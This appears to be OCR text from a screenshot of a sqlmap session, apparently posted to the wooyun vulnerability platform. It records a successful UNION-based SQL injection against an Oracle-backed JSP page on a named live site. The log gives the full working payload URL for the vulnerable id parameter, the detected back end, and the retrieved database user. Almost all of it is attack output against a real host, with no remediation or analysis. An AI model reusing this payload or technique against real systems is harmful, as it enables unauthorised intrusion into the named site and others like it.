 管理员: 命令提示符
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[10:21:47] [INFO] testing if URI parameter '#1*' is dynamic
[10:21:47] [WARNING] URI parameter '#1*' does not appear dynamic
[10:21:48] [INFO] heuristic (basic) test shows that URI parameter '#1*' might
 not be injectable
[10:21:48] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be v
ulnerable to XSS attacks
[10:21:48] [INFO] testing for SQL injection on URI parameter '#1*'
[10:21:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:21:49] [WARNING] reflective value(s) found and filtering out
[10:21:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:21:57] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[10:21:57] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..
[10:22:00] [INFO] testing 'Oracle AND time-based blind'
[10:22:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:22:21] [INFO] target URL appears to be UNION injectable with 8 columns
[10:22:22] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 10 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 89 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: http://www.jlsgjj.cn:80/ecdomain/portal/pollproblem.do?method=viewA
dvices&id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(106)||CHR(118)||
CHR(112)||CHR(113)||CHR(104)||CHR(67)||CHR(76)||CHR(66)||CHR(72)||CHR(80)||CHR(6
6)||CHR(65)||CHR(118)||CHR(111)||CHR(113)||CHR(118)||CHR(122)||CHR(120)||CHR(113
),NULL,NULL,NULL FROM DUAL--
---
[10:22:22] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:22:22] [INFO] fetching current user
current user:    'NEU_EC'
[10:22:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jlsgjj.cn'
www.wooyun.org